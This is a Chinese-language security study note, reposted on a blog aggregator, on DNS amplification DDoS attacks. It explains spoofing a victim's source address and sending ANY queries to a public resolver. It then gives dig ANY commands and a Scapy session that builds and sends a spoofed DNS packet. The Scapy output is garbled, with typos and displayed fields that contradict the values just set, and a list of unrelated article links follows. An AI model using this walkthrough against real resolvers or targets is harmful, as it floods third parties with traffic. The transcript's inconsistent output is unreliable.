【安全牛学习笔记】DNS放大攻击
来源:互联网 发布:英伟达超频软件 编辑:程序博客网 时间:2024/05/31 06:23
DNS放大攻击
产生大流量的攻击方法
- 单机的宽带的优势
- 巨大单机数量形成的流量汇聚
- 利用协议特性实现放大效果的流量
DNS协议放大效果
- 查询请求流量小,但响应流量可能非常巨大
- dig ANY hp.com @202.106.0.20 (流量方法约8倍)
攻击原理
- 伪造源地址为被攻击目标地址,想退敌域名查询服务器发起查询
- DNS服务器成为流量放大和实施攻击者,大量DNS服务器实现DDos
wireshark
ip.addr == 202.106.0.20
root@K:~# dig any baidu.com @202.106.0.20
root@K:~# dig any qq.com @202.106.0.20
root@K:~# dig any hp.com @202.106.0.20

root@K:~# scapy
WARNING: NO route found for IPV6 destination :: (no default route?)
welcome to Scapy (2.3.2)
>>> i=IP()
>>> i.display()
###[ IP ]###
version = 4
ihl = None
tos = 0x0
len = None
id = 1
flags=
frag= 0
ttl = 64
proto = tcp
chksum = None
src = 127.0.0.1
dst = 127.0.0.1
\options\
>>> i.dst="202.106.0.20"
>>> i.display()
###[ IP ]###
version = 4
ihl = None
tos = 0x0
len = None
i d= 1
flags =
frag = 0
ttl = 64
proto = tcp
chksum = None
src = 127.0.0.1
dst = 202.106.0.20
\options\
>>> u=UDP()
>>> u.display
###[ UDP ]###
sport=domain
dport=domain
len=None
chksum=None
>>> u.dport
53
>>> d=DNS()
>>> d.display()
###[ DNS ]###
id = 0
qr = 0
opcode = QUERY
aa = 0
tc = 0
rd = 0
ra = 0
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 0
ancount = 0
nscount = 0
arcount = 0
qd = None
an = None
ns = None
ar = None
>>> d.rd=1
>>> d.qddount=1
>>> d.display()
###[ DNS ]###
id = 0
qr = 0
opcode = QUERY
aa = 0
tc = 0
rd = 1
ra = 0
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 1
ancount = 0
nscount = 0
arcount = 0
qd = None
an = None
ns = None
ar = None
>>> q=DNSQR()
>>> q.display()
###[ DNS Question Record ]###
qname = '.'
qtype = A
qclass = IN
>>> q.qname='qq.com
>>> q.qname=255
>>> q.display()
###[ DNS Question Record ]###
qname = 'qq.com'
qtype = ALL
qclass = IN
>>>d.qd=q
>>>d.display()
###[ DNS ]###
id = 0
qr = 0
opcode = QUERY
aa = 0
tc = 0
rd = 1
ra = 0
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 1
ancount = 0
nscount = 0
arcount = 0
qd = None
an = None
ns = None
ar = None
###[ DNS Question Record ]###
qname = '.'
qtype = A
qclass = IN
>>> r=(i/u/d)
>>> r
<IP frag=0 proto=udp dst=202.106.0.20 |<UDP sport=domain |<DNS rd=1 qdcount=1 qd-<DNSOR qname='qq.com' qtype=ALL |> |>>>
>>> r.display()
###[ IP ]###
version = 4
ihl = None
tos = 0x0
len = None
i d= 1
flags =
frag = 0
ttl = 64
proto = tcp
chksum = None
src = 127.0.0.1
dst = 192.168.1.115
\options\
###[ UDP ]###
sport=domain
dport=domain
len=None
chksum=None
###[ DNS ]###
id = 0
qr = 0
opcode = QUERY
aa = 0
tc = 0
rd = 1
ra = 0
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 1
ancount = 0
nscount = 0
arcount = 0
qd = None
an = None
ns = None
ar = None
###[ DNS Question Record ]###
qname = '.'
qtype = A
qclass = IN
>>> srt(r)
>>> i.src="192.168.1.115"
>>> r=(i/u/d)
>>> r.display()
###[ IP ]###
version = 4
ihl = None
tos = 0x0
len = None
i d= 1
flags =
frag = 0
ttl = 64
proto = tcp
chksum = None
src = 127.0.0.1
dst = 202.106.0.20
\options\
###[ UDP ]###
sport=domain
dport=domain
len=None
chksum=None
###[ DNS ]###
id = 0
qr = 0
opcode = QUERY
aa = 0
tc = 0
rd = 1
ra = 0
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 1
ancount = 0
nscount = 0
arcount = 0
qd = None
an = None
ns = None
ar = None
###[ DNS Question Record ]###
qname = '.'
qtype = A
qclass = IN
>>> send(r)
- 【安全牛学习笔记】DNS放大攻击
- 【安全牛学习笔记】SNMP放大攻击
- 【安全牛学习笔记】NTP放大攻击
- 理解DNS放大攻击
- 【安全牛学习笔记】DNS信息收集
- 【安全牛学习笔记】DNS信息收集
- 【安全牛学习笔记】信息收集--DNS
- 【安全牛学习笔记】WPA攻击
- 【安全牛学习笔记】 HTTPS攻击
- 【安全牛学习笔记】Smurf攻击、Sockstress
- 【安全牛学习笔记】拒绝服务攻击工具
- 【安全牛学习笔记】HTTPS攻击
- 【安全牛学习笔记】DNS区域传输、DNS字典爆破、DNS注册信息
- 【安全牛学习笔记】DNS信息收集-DIG
- 【安全牛学习笔记】DNS协议隧道-iodine、NCAT
- 防止DNS放大攻击的有效措施
- DOS+DNS放大攻击工具编写
- 【安全牛学习笔记】Mac地址绑定攻击
- 无废话ExtJs 入门教程九[数字字段:NumberField、隐藏字段Hidden、日期字段:DataFiedl]
- C# GridView 如何在没有资料时也可以呈现表头栏位
- chrome-headless使用示例(Python)——打开百度
- 数据结构第一次上机(学生信息管理&线性表&顺序表)
- 【深度分析】Java的反编译
- 【安全牛学习笔记】DNS放大攻击
- 【17年新版】PDF文档的Java库jPDFPrint V2017R1发布 | 新增4K高分辨率显示支持
- python问题随记
- openhab2安装教程(32位)
- Javascript判断是Android请求还是IOS请求
- Samba常用命令
- ffmpeg在linux下编译过程
- 无废话ExtJs 入门教程十[单选组:RadioGroup、复选组:CheckBoxGroup]
- webpack安装配置


